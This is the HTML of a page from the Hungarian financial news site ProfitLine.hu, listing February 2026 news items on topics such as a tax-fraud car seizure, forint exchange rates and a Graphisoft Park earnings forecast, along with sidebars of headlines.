    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/elindult-a-jeloloszervezetek-nyilvantartasba-vetele-a-2026-os-valasztasra-483087" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/elindult-a-jeloloszervezetek-nyilvantartasba-vetele-a-2026-os-valasztasra-483087"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/elindult-a-jeloloszervezetek-nyilvantartasba-vetele-a-2026-os-valasztasra-483087" title="Elindult a jelölőszervezetek nyilvántartásba vétele a 2026-os választásra" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/144-millio-forint-erteku-autot-foglaltak-le-adocsalo-autokereskedotol-483086" title="144 millió forint értékű autót foglaltak le adócsaló autókereskedőtől"><strong>144 millió forint értékű autót foglaltak</strong> le adócsaló autókereskedőtől</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/144-millio-forint-erteku-autot-foglaltak-le-adocsalo-autokereskedotol-483086">
					<img src="/upload/file/64651/orig.webp" alt="144 millió forint értékű autót foglaltak le adócsaló autókereskedőtől" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/144-millio-forint-erteku-autot-foglaltak-le-adocsalo-autokereskedotol-483086">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Nemzeti Adó- és Vámhivatal (NAV) huszonöt gépjárművet foglalt le csaknem 144 millió forint értékben, valamint bankszámlákat zárolt és követeléseket is lefoglalt egy budapesti használtautó-kereskedésnél áfacsalás miatt.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 08:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/144-millio-forint-erteku-autot-foglaltak-le-adocsalo-autokereskedotol-483086" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/144-millio-forint-erteku-autot-foglaltak-le-adocsalo-autokereskedotol-483086"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/144-millio-forint-erteku-autot-foglaltak-le-adocsalo-autokereskedotol-483086" title="144 millió forint értékű autót foglaltak le adócsaló autókereskedőtől" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/vegyesen-valtozott-a-forint-arfolyama-kedd-reggelre-483085" title="Vegyesen változott a forint árfolyama kedd reggelre"><strong>Vegyesen változott a forint</strong> árfolyama kedd reggelre</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Vegyesen alakult, kevéssé változott a forint árfolyama kedd reggelre a főbb devizák előző esti jegyzéséhez képest a nemzetközi devizakereskedelemben.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 07:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/vegyesen-valtozott-a-forint-arfolyama-kedd-reggelre-483085" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/vegyesen-valtozott-a-forint-arfolyama-kedd-reggelre-483085"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/vegyesen-valtozott-a-forint-arfolyama-kedd-reggelre-483085" title="Vegyesen változott a forint árfolyama kedd reggelre" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kormanyzati-leallas-miatt-csusznak-az-amerikai-foglalkoztatasi-adatok-483084" title="Kormányzati leállás miatt csúsznak az amerikai foglalkoztatási adatok"><strong>Kormányzati leállás miatt csúsznak</strong> az amerikai foglalkoztatási adatok</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kormanyzati-leallas-miatt-csusznak-az-amerikai-foglalkoztatasi-adatok-483084">
					<img src="/upload/file/61577/orig.webp" alt="Kormányzati leállás miatt csúsznak az amerikai foglalkoztatási adatok" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kormanyzati-leallas-miatt-csusznak-az-amerikai-foglalkoztatasi-adatok-483084">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az amerikai adminisztráció több foglalkoztatási adat nyilvánossá tételét halasztja el az újabb, ezúttal részleges kormányzati leállás miatt – közölte a munkaügyi statisztikákért felelős szövetségi iroda hétfőn.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 07:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kormanyzati-leallas-miatt-csusznak-az-amerikai-foglalkoztatasi-adatok-483084" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kormanyzati-leallas-miatt-csusznak-az-amerikai-foglalkoztatasi-adatok-483084"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kormanyzati-leallas-miatt-csusznak-az-amerikai-foglalkoztatasi-adatok-483084" title="Kormányzati leállás miatt csúsznak az amerikai foglalkoztatási adatok" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-graphisoft-park-javitotta-eredmenyvarakozasat-2025-re-483083" title="A Graphisoft Park javította eredményvárakozását 2025-re"><strong>A Graphisoft Park javította eredményvárakozását</strong> 2025-re</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-graphisoft-park-javitotta-eredmenyvarakozasat-2025-re-483083">
					<img src="/upload/file/69074/orig.webp" alt="A Graphisoft Park javította eredményvárakozását 2025-re" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-graphisoft-park-javitotta-eredmenyvarakozasat-2025-re-483083">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A korábban várt 18,8 millió euró pro forma adózás utáni eredmény helyett 20,48 millió euró pro forma eredményt vár a tavalyi évre a Graphisoft Park, míg a korábban közzétett 2026-os előrejelzésen nem változtattak - közölte az ingatlanfejlesztő és -hasznosító társaság hétfőn a Budapesti Értéktőzsdén.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 05:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-graphisoft-park-javitotta-eredmenyvarakozasat-2025-re-483083" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-graphisoft-park-javitotta-eredmenyvarakozasat-2025-re-483083"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-graphisoft-park-javitotta-eredmenyvarakozasat-2025-re-483083" title="A Graphisoft Park javította eredményvárakozását 2025-re" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/eltuntek-a-trump-korszak-nyeresegei-melyrepulesben-a-bitcoin-483037" title="Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin">Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/eltuntek-a-trump-korszak-nyeresegei-melyrepulesben-a-bitcoin-483037">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74560/orig.webp" alt="Eltűntek a Trump-korszak nyereségei: mélyrepülésben a Bitcoin" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ennyi-part-indulhat-az-aprilisi-valasztason-483036" title="Ennyi párt indulhat az áprilisi választáson">Ennyi párt indulhat az áprilisi választáson</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ennyi-part-indulhat-az-aprilisi-valasztason-483036">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64650/orig.webp" alt="Ennyi párt indulhat az áprilisi választáson" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mikor-jon-a-13-es-14-havi-nyugdij-itt-vannak-az-idopontok-483082" title="Mikor jön a 13. és 14. havi nyugdíj? Itt vannak az időpontok!">Mikor jön a 13. és 14. havi nyugdíj? Itt vannak az időpontok!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mikor-jon-a-13-es-14-havi-nyugdij-itt-vannak-az-idopontok-483082">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70374/orig.webp" alt="Mikor jön a 13. és 14. havi nyugdíj? Itt vannak az időpontok!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/veszelyes-novenyvedoszer-koktelok-az-europai-almakban-483032" title="Veszélyes növényvédőszer-koktélok az európai almákban">Veszélyes növényvédőszer-koktélok az európai almákban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/veszelyes-novenyvedoszer-koktelok-az-europai-almakban-483032">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60538/orig.webp" alt="Veszélyes növényvédőszer-koktélok az európai almákban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ha-nyugdijas-vagy-akkor-siess-az-auchan-ba-extrem-nyugdijas-kedvezmenyek-varnak-483052" title="Ha nyugdíjas vagy, akkor siess az Auchan-ba, extrém nyugdíjas-kedvezmények várnak">Ha nyugdíjas vagy, akkor siess az Auchan-ba, extrém nyugdíjas-kedvezmények várnak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ha-nyugdijas-vagy-akkor-siess-az-auchan-ba-extrem-nyugdijas-kedvezmenyek-varnak-483052">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70374/orig.webp" alt="Ha nyugdíjas vagy, akkor siess az Auchan-ba, extrém nyugdíjas-kedvezmények várnak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tobb-mint-18-milliard-forintbol-hajthat-vegre-oktatasi-fejleszteseket-miskolc-483035" title="Több mint 1,8 milliárd forintból hajthat végre oktatási fejlesztéseket Miskolc">Több mint 1,8 milliárd forintból hajthat végre oktatási fejlesztéseket Miskolc</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tobb-mint-18-milliard-forintbol-hajthat-vegre-oktatasi-fejleszteseket-miskolc-483035">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74558/orig.webp" alt="Több mint 1,8 milliárd forintból hajthat végre oktatási fejlesztéseket Miskolc" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/romaniaban-nem-fizetik-tobbe-a-betegszabadsag-elso-napjat-483028" title="Romániában nem fizetik többé a betegszabadság első napját">Romániában nem fizetik többé a betegszabadság első napját</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/romaniaban-nem-fizetik-tobbe-a-betegszabadsag-elso-napjat-483028">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63464/orig.webp" alt="Romániában nem fizetik többé a betegszabadság első napját" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mi-tamogatas-a-biroi-munkahoz-483033" title="MI-támogatás a bírói munkához">MI-támogatás a bírói munkához</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mi-tamogatas-a-biroi-munkahoz-483033">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60228/orig.webp" alt="MI-támogatás a bírói munkához" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/trump-india-beleegyezett-hogy-leallitja-az-orosz-koolaj-vasarlasat-483076" title="Trump: India beleegyezett, hogy leállítja az orosz kőolaj vásárlását">Trump: India beleegyezett, hogy leállítja az orosz kőolaj vásárlását</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/trump-india-beleegyezett-hogy-leallitja-az-orosz-koolaj-vasarlasat-483076">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69486/orig.webp" alt="Trump: India beleegyezett, hogy leállítja az orosz kőolaj vásárlását" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-483031" title="Ezekkel a számokkal nyerhettél a hatos lottón!">Ezekkel a számokkal nyerhettél a hatos lottón!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ezekkel-a-szamokkal-nyerhettel-a-hatos-lotton-483031">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62028/orig.webp" alt="Ezekkel a számokkal nyerhettél a hatos lottón!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103" title="Öt trend, ami 2026-ban a kiskereskedelmet formálja">Öt trend, ami 2026-ban a kiskereskedelmet formálja</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71365/orig.webp" alt="Öt trend, ami 2026-ban a kiskereskedelmet formálja" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102" title="Tovább erősíti stratégiai együttműködését a Richter és a Fuji">Tovább erősíti stratégiai együttműködését a Richter és a Fuji</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61456/orig.webp" alt="Tovább erősíti stratégiai együttműködését a Richter és a Fuji" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101" title="Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k">Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60018/orig.webp" alt="Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100" title="Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok">Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nem-a-cegalapitas-allt-meg-hanem-a-kockazatvallalas-ezt-mutatjak-a-2025-os-adatok-483100">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71309/orig.webp" alt="Nem a cégalapítás állt meg, hanem a kockázatvállalás – ezt mutatják a 2025-ös adatok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099" title="Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat">Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kamatmentes-hitellel-tamogatja-az-mfb-az-energiahatekonysagi-beruhazasokat-483099">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67008/orig.webp" alt="Kamatmentes hitellel támogatja az MFB az energiahatékonysági beruházásokat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098" title="Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél">Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/decemberben-is-szaguldott-az-otthon-start-brutalisak-a-tavalyi-szamok-a-lakashiteleknel-483098">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60931/orig.webp" alt="Decemberben is száguldott az Otthon Start, brutálisak a tavalyi számok a lakáshiteleknél" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097" title="Tanulmány: így támogatja a műanyagipar az orosz háborút">Tanulmány: így támogatja a műanyagipar az orosz háborút</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tanulmany-igy-tamogatja-a-muanyagipar-az-orosz-haborut-483097">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74591/orig.webp" alt="Tanulmány: így támogatja a műanyagipar az orosz háborút" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096" title="AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése">AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ai-forradalom-2026-5-trend-ami-ujrairja-a-vallalatok-mukodeset-az-sap-elorejelzese-483096">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74589/orig.webp" alt="AI-forradalom 2026: 5 trend, ami újraírja a vállalatok működését - az SAP előrejelzése" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092" title="Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal">Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hyperliquid-jonnek-az-elorejelzo-piacok-a-hip-4-javaslattal-483092">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73777/orig.webp" alt="Hyperliquid: jönnek az előrejelző piacok a HIP-4 javaslattal" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095" title="Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról">Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ukran-elnok-kesz-a-megallapodas-washingtonnal-a-biztonsagi-garanciakrol-483095">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71533/orig.webp" alt="Ukrán elnök: kész a megállapodás Washingtonnal a biztonsági garanciákról" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/iden-is-eros-maradhat-a-kereslet-a-babavaro-hitel-irant-435008" title="Idén is erős maradhat a kereslet a babaváró hitel iránt">Idén is erős maradhat a kereslet a babaváró hitel iránt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/iden-is-eros-maradhat-a-kereslet-a-babavaro-hitel-irant-435008">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-04/21680_m12ghS8l_1.png" alt="Idén is erős maradhat a kereslet a babaváró hitel iránt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ujra-van-zold-hitel-kicsit-sargabb-kicsit-savanyubb-de-fenntarthato-438844" title="Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!">Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ujra-van-zold-hitel-kicsit-sargabb-kicsit-savanyubb-de-fenntarthato-438844">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2019-06-26/21680_l472jU3U_1.jpg" alt="Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ha-hiteled-van-akkor-a-hitel-csereje-a-kamatstop-nal-is-jobb-dontes-431797" title="Ha hiteled van, akkor a hitel cseréje a kamatstop-nál is jobb döntés">Ha hiteled van, akkor a hitel cseréje a kamatstop-nál is jobb döntés</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ha-hiteled-van-akkor-a-hitel-csereje-a-kamatstop-nal-is-jobb-dontes-431797">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-03-29/21680_zcuCJ7d3_1.png" alt="Ha hiteled van, akkor a hitel cseréje a kamatstop-nál is jobb döntés" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fel-ev-alatt-duplazodhat-az-atlagadosoknak-kinalt-hitelkamat-433135" title="Fél év alatt duplázódhat az átlagadósoknak kínált hitelkamat">Fél év alatt duplázódhat az átlagadósoknak kínált hitelkamat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fel-ev-alatt-duplazodhat-az-atlagadosoknak-kinalt-hitelkamat-433135">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/51415/orig.png" alt="Fél év alatt duplázódhat az átlagadósoknak kínált hitelkamat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-jo-a-latasom" title="">Éles a látásom? </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-jo-a-latasom">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/240/08.jpg" alt="Éles a látásom? " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mekkora-a-birsag-ha-matrica-nelkul-hasznalod-az-autopalyat" title="">Mekkora a bírság ha matrica nélkül használod az autópályát?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mekkora-a-birsag-ha-matrica-nelkul-hasznalod-az-autopalyat">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/302/08.jpg" alt="Mekkora a bírság ha matrica nélkül használod az autópályát?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/termalfurdk-gyogyvizek-magyarorszagon" title="">Termálfürdők, gyógyvizek Magyarországon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/termalfurdk-gyogyvizek-magyarorszagon">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/210/08.jpg" alt="Termálfürdők, gyógyvizek Magyarországon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/h2o-mennyit-tudsz-a-vizrl" title="">H2O Vízkvíz - Mennyit tudsz a vízről? </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/h2o-mennyit-tudsz-a-vizrl">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/405/08.jpg" alt="H2O Vízkvíz - Mennyit tudsz a vízről? " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/nyugdij">Nyugdíj</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
